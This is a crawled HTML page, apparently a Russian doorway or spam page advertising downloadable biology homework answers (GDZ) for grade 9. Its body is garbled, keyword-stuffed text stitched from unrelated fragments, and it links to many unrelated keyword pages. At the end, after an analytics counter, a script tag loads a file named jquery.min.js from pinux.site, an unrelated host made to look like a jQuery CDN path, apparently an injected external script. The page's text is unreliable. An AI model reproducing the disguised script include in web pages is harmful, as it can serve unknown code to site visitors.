

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lahpuphiew.giveabrief.com/jsff-skachat-gdz-po-biologii-9-klass-ponomareva.html
body_size: 2262
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать гдз по биологии 9 класс пономарева - lahpuphiew.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lahpuphiew.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать гдз по биологии 9 класс пономарева</h2>
                            </header>
                            <p>Скачать бесплатно ЕГЭ 2015. Биология. Практикум по выполнению типовых тестовых заданий. Учебники по биологии за 10 класс в электронном виде. Чтобы не носить с собой тяжелые учебники, их можно скачать себе на планшет. Так как не всегда есть электронная версия учебника, то можно. Здесь Вы найдете гдз для 1,2,3,4,5,6,7,8,9,10,11 класса по любому предмету. Ответы и решение заданий учебников и рабочих тетрадей школьной программы. Sorry, service not allowed. Popular search queries: hz_wc сваты все сезоны музыка сумерки 5 фильм виндоус. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jsff-samara-manualnyy-terapevt-osteopat.html">Самара мануальный терапевт остеопат</a></li>
                                <li><a href="jsff-akt-vypolnennyh-rabot-obrazec-uslugi.html">Акт выполненных работ образец услуги</a></li>
                                <li><a href="jsff-igry-poni-skachat-besplatno-na-kompyuter.html">Игры пони скачать бесплатно на компьютер</a></li>
                                <li><a href="jsff-noginsk-marshrutka-18-raspisanie.html">Ногинск маршрутка 18 расписание</a></li>
                                <li><a href="jsff-dogovor-s-maykrosoft.html">Договор с майкрософт</a></li>
                                <li><a href="jsff-schepetnov-ned-6.html">Щепетнов нед 6</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-iz-neskolko-jpg-v-pdf.html">Из несколько jpg в pdf</a></li>
                                            <li><a href="jsff-soderzhanie-pdf-fayla.html">Содержание pdf файла</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-simulyator-scp-173.html">Симулятор scp 173</a></li>
                                            <li><a href="jsff-io-driver-booster-pro.html">Io driver booster pro</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-drayvera-dlya-klaviatury-na-planshet.html">Драйвера для клавиатуры на планшет</a></li>
                                            <li><a href="jsff-skachat-vo-vse-tyazhkie-2-sezon-rutorg.html">Скачать во все тяжкие 2 сезон руторг</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-angliyskiy-yazyk-dlya-inzhenera-polyakova-reshebnik.html">Английский язык для инженера полякова решебник</a></li>
                                            <li><a href="jsff-dubrovnyy-anatoliy-vse-knigi-avtora.html">Дубровный анатолий все книги автора</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
